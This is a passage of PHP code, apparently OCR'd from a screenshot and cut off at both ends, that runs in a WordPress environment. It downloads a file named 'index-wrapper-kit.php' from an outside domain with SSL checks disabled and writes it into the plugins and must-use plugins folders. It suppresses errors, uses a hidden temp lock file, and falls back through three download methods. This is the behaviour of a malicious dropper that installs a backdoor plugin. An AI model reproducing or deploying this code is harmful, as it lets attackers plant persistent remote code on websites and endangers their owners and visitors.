
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>